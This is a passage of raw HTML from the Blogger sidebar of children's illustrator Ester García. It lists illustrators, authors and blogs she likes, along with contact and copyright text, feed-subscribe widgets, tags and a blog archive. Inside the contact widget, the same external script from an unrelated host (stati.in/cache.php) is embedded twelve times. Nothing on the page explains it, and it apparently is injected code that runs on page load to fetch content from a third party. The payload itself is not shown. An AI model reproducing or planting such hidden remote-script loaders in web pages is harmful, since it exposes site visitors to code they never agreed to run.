</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Also in</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/estarsequieta?pnref=story'>facebook</a></li>
<li><a href='http://instagram.com/estarsequieta'>instagram</a></li>
<li><a href='https://www.behance.net/ester_estarsequieta'>behance</a></li>
<li><a href='http://www.goodillustration.com/children-portfolio/Ester-Garcia-Cortes-151/'>good illustration agency</a></li>
<li><a href='http://www.childrensillustrators.com/illustrator-details/estergarciacortes/id=1531/'>childrens illustrators</a></li>
<li><a href='http://www.optymistic.com/es/fundas-de-mobil/nuestros-ilustradores/ester-garcia.aspx'>optymistic</a></li>
<li><a href='http://ilustrarium.com/collections/collection-2'>ilustrarium</a></li>
<li><a href='http://dabbaa.com/autor.php?autor=ester-garcia'>dabbaa</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
<a href="ester@estarsequieta.com"><blockquote></blockquote></a>ester@estarsequieta.com<br /><br />&#169; Ester García.<br />Textos e ilustraciones.<br />Gracias por no utilizar ni reproducir los mismos sin autorización.<br /><br />Thank you for not to use or reproduce text or images without authorisation.<br /><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=2.0&amp;ref=z" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Suscribirse a</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2F3ster.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2F3ster.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://3ster.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2F3ster.blogspot.com%2Ffeeds%2F3645742325436032849%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2F3ster.blogspot.com%2Ffeeds%2F3645742325436032849%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://3ster.blogspot.com/feeds/3645742325436032849/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='274' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikk_dWb-3PIhGBDgkq48z8sicgE8RhayffHNqHLOUbBBMr0Yj92hx3lanxz1lXwpGNtu5hRoAqzYEn9qy6GSZEaaGxRuJEkLcyBu6MpY4Z6hTS9O_svMdI1SzKHNZmLzlkkIxtlUvPNjc/s1600/Ciervo+Ester+Garcia.jpg' width='218'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>LINKS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.apimadrid.net/'>apim</a></li>
<li><a href='http://www.bookfair.bolognafiere.it/home'>bologna bookfair</a></li>
<li><a href='http://www.canallector.com/'>canal lector</a></li>
<li><a href='http://www.cuatrogatos.org/'>cuatrogatos</a></li>
<li><a href='http://www.drawingdreams.org/'>drawing dreams</a></li>
<li><a href='http://www.fadip.org/'>fadip</a></li>
<li><a href='http://www.fundaciongsr.es/'>fundación gsr</a></li>
<li><a href='http://ilustrarium.com/'>ilustrarium</a></li>
<li><a href='http://www.ilustrarte.net/PT/ilustrarte2016/ilustrarte16.htm'>ilustrarte</a></li>
<li><a href='http://www.ilustres.org/'>ilustres</a></li>
<li><a href='http://www.lacasaencendida.es/'>la casa encendida</a></li>
<li><a href='https://linternasybosques.wordpress.com/'>linternas y bosques</a></li>
<li><a href='http://observatoriodelailustracion.org/'>observatorio de la ilustración</a></li>
<li><a href='http://revistababar.com/web/index.php'>revista babar</a></li>
<li><a href='http://www.revistaclij.com/'>revista clij</a></li>
<li><a href='http://darabuc.wordpress.com/'>revista darabuc</a></li>
<li><a href='http://tw.mydpi.com'>revista dpi</a></li>
<li><a href='http://infantiltremanes.wordpress.com/2011/11/19/revista-educacion-y-biblioteca-en-acceso-abierto/'>revista educación y biblioteca</a></li>
<li><a href='http://www.imaginaria.com.ar/'>revista imaginaria</a></li>
<li><a href='http://www.peonza.es/'>revista peonza</a></li>
<li><a href='http://www.theaoi.com/'>the aoi</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text8'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>me gustan - artists -  i like</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.organisart.co.uk/search.php?artist_id=2&portfolio=1&subject_list_id=&style_list_id=&medium_list_id=&usage_list_id=&button=Search'>alison jay</a></li>
<li><a href='http://www.anajuan.net/'>ana juan</a></li>
<li><a href='http://www.annalauracantone.com/'>anna laura cantone</a></li>
<li><a href='http://www.beatricealemagna.com/'>beatrice alemagna</a></li>
<li><a href='http://users.telenet.be/carllcneut/uk_index.html'>carll cneut</a></li>
<li><a href='http://www.dianasudyka.com/'>diana sudyka</a></li>
<li><a href='http://www.duyhuynh.com/'>duy huynh</a></li>
<li><a href='http://www.goreyography.com/'>edward gorey</a></li>
<li><a href='http://www.einarturkowski.de/'>einar turkowski</a></li>
<li><a href='http://www.ericailcane.org/'>eric ailcane</a></li>
<li><a href='http://www.evamontanari.com/'>eva montanari</a></li>
<li><a href='http://www.tumblr.com/tagged/gennady-spirin'>gennady spirin</a></li>
<li><a href='http://www.giannideconno-illustrator.com/'>gianni de conno</a></li>
<li><a href='http://www.henriettesauvant.de/www.henriettesauvant.de/home.html'>henriette sauvant</a></li>
<li><a href='http://www.iassen.com/?lid=2'>iassen ghiuselev</a></li>
<li><a href='http://www.tumblr.com/tagged/igor%20oleynikov'>igor oleynikov</a></li>
<li><a href='http://sol-e.com/bancorecursos/museo.php?letra=S&id_tabla=2148'>javier serrano</a></li>
<li><a href='http://www.tecnicolor.es/files/tag-jimmy-liao.html'>jimmy liao</a></li>
<li><a href='http://joannaconcejo.blogspot.pt/'>joanna concejo</a></li>
<li><a href='http://www.lunavilla.com/'>liz amini holmes</a></li>
<li><a href='http://www.luisscafati.com.ar/'>luis scafati</a></li>
<li><a href='http://www.marionpeck.com/'>marion peck</a></li>
<li><a href='http://www.nicolettaceccoli.com/'>nicoletta ceccoli</a></li>
<li><a href='http://www.ofra-amit.com/portfolio/'>ofra amit</a></li>
<li><a href='http://www.illustratoren-online.de/Dugin/illustration1/thumb1.htm'>olga dugina & andrej dugin</a></li>
<li><a href='http://www.domeniconi.it/'>paolo domeniconi</a></li>
<li><a href='http://www.quentinblake.com/'>quentin blake</a></li>
<li><a href='http://www.quintbuchholz.de/en.html'>quint buchholz</a></li>
<li><a href='http://www.wronghand.com/renata/renatasite.html'>renata liwska</a></li>
<li><a href='http://www.melaleuca.com.au/ingpen/'>robert ingpen</a></li>
<li><a href='http://www.robertoinnocenti.com/'>roberto innocenti</a></li>
<li><a href='http://www.shauntan.net/'>shaun tan</a></li>
<li><a href='http://www.sophieblackall.com/'>sophie blackall</a></li>
<li><a href='http://adamsillustration.com/'>steve adams</a></li>
<li><a href='http://www.sylviavanommen.com/sylviavanommen.com/welkom_-_bienvenue_-_welcome.html'>sylvia van ommen</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='135' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT_Z4qm0RW-ni7-C_mR2fgekOIoa8rklrnedvrNqRv0htevcy6-ClaCIzfRl7tRVkeSjLKqUY1ym13upCnqnWvE9Keyx76TLOvMHZIu-8DVd_k8pHUzGudj1HvwSnPRrjuqmtpn5FvMEk/s150/Detalle_serenidad.jpg' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>words - dreams - palabras</h2>
<div class='widget-content'>
<ul>
<li><a href='http://elcuartodeloscuentos.blogspot.com/'>ana tortosa</a></li>
<li><a href='http://beatrizosesgarcia.blogspot.com/'>beatriz osés</a></li>
<li><a href='http://www.muchachadesal.com/'>fátima fernández méndez</a></li>
<li><a href='http://www.gmoure.es/'>gonzalo moure</a></li>
<li><a href='http://monifate.blogspot.ae/'>javier fonseca</a></li>
<li><a href='http://puerta-falsa.blogspot.com/'>javier puche</a></li>
<li><a href='http://sobrinojavier.blogspot.com/'>javier sobrino</a></li>
<li><a href='http://jorgegonzalvo.blogspot.com/'>jorge gonzalvo</a></li>
<li><a href='http://caracolasonduladas.blogspot.com.es/'>mar benegas</a></li>
<li><a href='http://margaritadelmazo.blogspot.com/'>margarita del mazo</a></li>
<li><a href='http://www.monicarodriguez.es/'>mónica rodríguez</a></li>
<li><a href='http://www.pabloalbo.blogspot.com/'>pablo albo</a></li>
<li><a href='http://paulacarbonell.com/'>paula carbonell</a></li>
<li><a href='http://tierraoral.blogspot.com/'>pep bruno</a></li>
<li><a href='http://www.roberto-aliaga.blogspot.com/'>roberto aliaga</a></li>
<li><a href='http://susannaisern.blogspot.com.es/'>susanna isern</a></li>
<li><a href='http://porquelosgatos.blogspot.com/'>victoria pérez escrivá</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>about illustration-authors</h2>
<div class='widget-content'>
<ul>
<li><a href='http://anatarambana.blogspot.com.es/'>anatarambana</a></li>
<li><a href='http://theanimalarium.blogspot.com.es/'>animalarium</a></li>
<li><a href='http://biblioabrazo.wordpress.com/'>biblioabrazo</a></li>
<li><a href='http://bibliotecadeloselefantes.blogspot.com/'>biblioteca de los elefantes</a></li>
<li><a href='http://revistaclijlibros.blogspot.com/'>clij blog</a></li>
<li><a href='http://www.dondevivenloslibros.com/'>donde viven los libros</a></li>
<li><a href='http://romanba1.blogspot.ae/'>donde viven los mostruos</a></li>
<li><a href='http://eldibujante.com/'>el dibujante</a></li>
<li><a href='http://elpetittresor.blogspot.com/'>el petit tresor</a></li>
<li><a href='http://giralunamariola.blogspot.com/'>giraluna</a></li>
<li><a href='http://blogdeiconi.blogspot.com/'>i con i blog</a></li>
<li><a href='http://lavidailustrada.blogspot.com/'>la vida ilustrada</a></li>
<li><a href='http://libreriadiagonaldesegovia.blogspot.com/'>librería diagonal</a></li>
<li><a href='http://libreriaeldragonlector.blogspot.com.es/'>librería el dragón lector</a></li>
<li><a href='http://ade-lluneta.blogspot.com.es/'>lluneta</a></li>
<li><a href='http://milibroteka.blogspot.com/'>mi libroteka</a></li>
<li><a href='http://bibliocolors.blogspot.com/'>pinzellades al món</a></li>
<li><a href='http://elblogdepizcadepapel.blogspot.com/'>pizca de papel</a></li>
<li><a href='http://sonandocuentos.blogspot.com/'>soñando cuentos</a></li>
<li><a href='http://www.tecnicolor.es/'>tecnicolor</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text7'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>inspirational - blogs - places</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aitaneta.blogspot.com/'>aitana carrasco</a></li>
<li><a href='http://degliuomini.blogspot.com/'>claudia degliuomini</a></li>
<li><a href='http://delphinedurand.blogspot.com/'>delphine durand</a></li>
<li><a href='http://dinismota.blogspot.com/'>dinis mota</a></li>
<li><a href='http://elcanibalibro.blogspot.com/'>el canibalibro</a></li>
<li><a href='http://gabriel-pacheco.blogspot.com/'>gabriel pacheco</a></li>
<li><a href='http://ibanbarrenetxea.blogspot.com/'>iban barrenetxea</a></li>
<li><a href='http://isidremonesart.blogspot.com.es/'>isidre monés</a></li>
<li><a href='http://lauramichell.blogspot.com/'>laura michell</a></li>
<li><a href='http://www.leonor-perez.blogspot.com/'>leonor pérez</a></li>
<li><a href='http://firefluff.blogspot.com/'>lisa evans</a></li>
<li><a href='http://lunavilla.blogspot.com/'>liz amini holmes</a></li>
<li><a href='http://marielouisesundqvist.blogspot.com/'>marie louise sundqvist</a></li>
<li><a href='http://marinailustraciones.blogspot.com/'>marina seoane</a></li>
<li><a href='http://mercelopez.blogspot.com/'>mercè lópez</a></li>
<li><a href='http://tanco.blogspot.com/'>miguel tanco</a></li>
<li><a href='http://miguelangeldiez.blogspot.com/'>miguel ángel díez</a></li>
<li><a href='http://nataschasrosenberg.blogspot.com/'>natascha rosenberg</a></li>
<li><a href='http://oscartperezilustracion.blogspot.com/'>oscar t pérez</a></li>
<li><a href='http://www.philip-giordano-pilipo.com/'>philip giordano</a></li>
<li><a href='http://rikiblancoblog.blogspot.com.es/'>riki blanco</a></li>
<li><a href='http://intothehermitage.blogspot.com/'>rima staines</a></li>
<li><a href='http://rogerolmos.blogspot.com/'>roger olmos</a></li>
<li><a href='http://simonerea.blogspot.com/'>simone rea</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='331' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-sMBLeNJSuu-TQgZ6ddGqwjhlwuF3WYWHD5-ZqPEmHyqBpiAluDfb4gweYgkNUv04r9C5bXVRC4JiRkubMBnhq_zHW9jcwhcnfSp4chZLPDitZ9tf8OhUmXQnJM1wSNgTEFJz9lLjafo/s1600/Pajaro+Ester+Garcia.jpg' width='198'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>friends - blogs - i like</h2>
<div class='widget-content'>
<ul>
<li><a href='http://adolfoserra.blogspot.com/'>adolfo serra</a></li>
<li><a href='http://albertosobrino.blogspot.com/'>alberto sobrino</a></li>
<li><a href='http://alediazbouza.blogspot.com/'>ale díaz bouza</a></li>
<li><a href='http://alejandrafernandezilustradora.blogspot.com/'>alejandra fernández</a></li>
<li><a href='http://mocolocoproducxons.blogspot.com/'>alex lópez</a></li>
<li><a href='http://xoulmuseum.blogspot.com/'>alex xöul</a></li>
<li><a href='http://depapelesytelasi.blogspot.com/'>alicia varela</a></li>
<li><a href='http://anapez.blogspot.com.es/'>ana pez</a></li>
<li><a href='http://antoniocuestacornejo.blogspot.com/'>antonio cuesta cornejo</a></li>
<li><a href='http://www.arturomolero.blogspot.com/'>arturo molero</a></li>
<li><a href='http://primerospinitos.blogspot.com/'>aurora cascudo</a></li>
<li><a href='http://petitte.blogspot.com/'>cristina quiles</a></li>
<li><a href='http://cesarsamaniego.blogspot.com/'>césar samaniego</a></li>
<li><a href='http://danielmonterogalan.blogspot.com/'>daniel montero galán</a></li>
<li><a href='http://dgvivencias.blogspot.com/'>dgv</a></li>
<li><a href='http://ponteadibujarvago.blogspot.com/'>diego cobo</a></li>
<li><a href='http://hienapeluda.blogspot.com/'>diego gisbert</a></li>
<li><a href='http://elrubencioblog.blogspot.com.es/'>el rubencio</a></li>
<li><a href='http://angelacarrasco.blogspot.com/'>ephemera</a></li>
<li><a href='http://duamatasaya.blogspot.com/'>eugenia gina</a></li>
<li><a href='http://bleublau.blogspot.com/'>eva carot</a></li>
<li><a href='http://elpuestuflora.blogspot.com/'>evangelina prieto</a></li>
<li><a href='http://lamiradadepierina.blogspot.com/'>georgina matich</a></li>
<li><a href='http://pizzininiharald.blogspot.com/'>harald pizzinini</a></li>
<li><a href='http://www.iratxeilustracion.com/'>iratxe lópez de munáin</a></li>
<li><a href='http://iribuilustracion.blogspot.com/'>iribú</a></li>
<li><a href='http://jacopovecchio.splinder.com/'>jacopo vecchio</a></li>
<li><a href='http://zapatillasrusas.blogspot.com/'>javi recio</a></li>
<li><a href='http://entrelapicesypinceles.blogspot.com/'>john prieto</a></li>
<li><a href='http://jordi-solano.blogspot.com/'>jordi solano</a></li>
<li><a href='http://www.liquete.blogspot.com/'>jorge g liquete</a></li>
<li><a href='http://jmolano.wordpress.com/'>josé ignacio molano</a></li>
<li><a href='http://www.koldobarroso.com/'>koldo barroso</a></li>
<li><a href='http://laperera.blogspot.com/'>la perera</a></li>
<li><a href='http://pinol-ilustrado.blogspot.com/'>lonnie ruiz gómez</a></li>
<li><a href='http://pintaquetepinta.blogspot.com.es/'>lucía r cobo</a></li>
<li><a href='http://kukadellumm.blogspot.com/'>lucía serrano</a></li>
<li><a href='http://connubesenlosojos.com/'>maite mutuberria</a></li>
<li><a href='http://mardelvalleseoaneluna.blogspot.com/'>mar del valle seoane</a></li>
<li><a href='http://mar-villar.blogspot.com/'>mar villar</a></li>
<li><a href='http://calderonmarcela.blogspot.com/'>marcela calderón</a></li>
<li><a href='http://martaltes.blogspot.com/'>marta altés</a></li>
<li><a href='http://thepinkinuit.blogspot.com/'>marta chicote</a></li>
<li><a href='http://cotepinta.blogspot.com/'>maría josé olavarría</a></li>
<li><a href='http://matacosta.blogspot.com/'>matías acosta</a></li>
<li><a href='http://mayahanisch.blogspot.com/'>maya hanisch</a></li>
<li><a href='http://mercecrist.blogspot.com/'>mercedes de la jara</a></li>
<li><a href='http://misspink-misspink.blogspot.com/'>misspink</a></li>
<li><a href='http://elgatodepapel.blogspot.com/'>moni pérez</a></li>
<li><a href='http://www.mariambenarab.blogspot.com/'>màriam ben-arab</a></li>
<li><a href='http://monica-ilustraciones.blogspot.com/'>mónica ortiz</a></li>
<li><a href='http://estrellasycaracoles.blogspot.com/'>nacho gómez</a></li>
<li><a href='http://oscardelamo.blogspot.com/'>oscar del amo</a></li>
<li><a href='http://migasdepam.blogspot.com/'>pam lópez</a></li>
<li><a href='http://paoladegaudio.blogspot.com/'>paola de gaudio</a></li>
<li><a href='http://patriciametola.blogspot.com/'>patricia metola</a></li>
<li><a href='http://pamipipa.blogspot.com/'>pere mejan</a></li>
<li><a href='http://punio.blogspot.com/'>puño</a></li>
<li><a href='http://rebecajpintos.blogspot.com/'>rebeca jiménez pintos</a></li>
<li><a href='http://www.robertopena.ch/'>robi pena</a></li>
<li><a href='http://errede.blogspot.com/'>roselino lópez</a></li>
<li><a href='http://lacamadenemo.blogspot.com/'>saeta hernando</a></li>
<li><a href='http://sistermoonhome.blogspot.com/'>sara i toribio</a></li>
<li><a href='http://saramorante.blogspot.com/'>sara morante</a></li>
<li><a href='http://silviagandara.blogspot.com/'>silvia gándara</a></li>
<li><a href='http://simonemendesilustra.blogspot.com/'>simone mendes</a></li>
<li><a href='http://tatioviana.blogspot.com/'>tatio viana</a></li>
<li><a href='http://www.tesagonzalez.blogspot.com/'>tesa gonzález</a></li>
<li><a href='http://www.lacasuni.blogspot.com/'>valeria cis</a></li>
<li><a href='http://virginiapinon.blogspot.com/'>virginia piñón</a></li>
<li><a href='http://williebaronet.blogspot.com/'>willie baronet</a></li>
<li><a href='http://yolandasatelite.blogspot.com/'>yolanda satélite</a></li>
<li><a href='http://justzhm.blogspot.com/'>zarifi haidar</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/advertising%20-%20publicidad'>advertising - publicidad</a>
</li>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/characters%20-%20personajes'>characters - personajes</a>
</li>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/children%27s%20picture%20books%20-%20%C3%A1lbum%20ilustrado'>children&#39;s picture books - álbum ilustrado</a>
</li>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/children%C2%B4s%20illustration%20-%20infantil'>children&#180;s illustration - infantil</a>
</li>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/exhibitions%20-%20exposiciones'>exhibitions - exposiciones</a>
</li>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/sketches'>sketches</a>
</li>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/thoughts%20-%20pensamientos'>thoughts - pensamientos</a>
</li>
<li>
<a dir='ltr' href='http://3ster.blogspot.com/search/label/workshops%20-%20talleres'>workshops - talleres</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog - Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2017/05/'>
may 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/11/'>
nov 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/10/'>
oct 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://3ster.blogspot.com/2017/02/el-mas-rapido.html'>el más rápido</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/09/'>
sept 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/05/'>
may 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/03/'>
mar 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/02/'>
feb 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2016/01/'>
ene 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/12/'>
dic 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/11/'>
nov 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/10/'>
oct 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/09/'>
sept 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://3ster.blogspot.com/2015/08/'>
ago 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
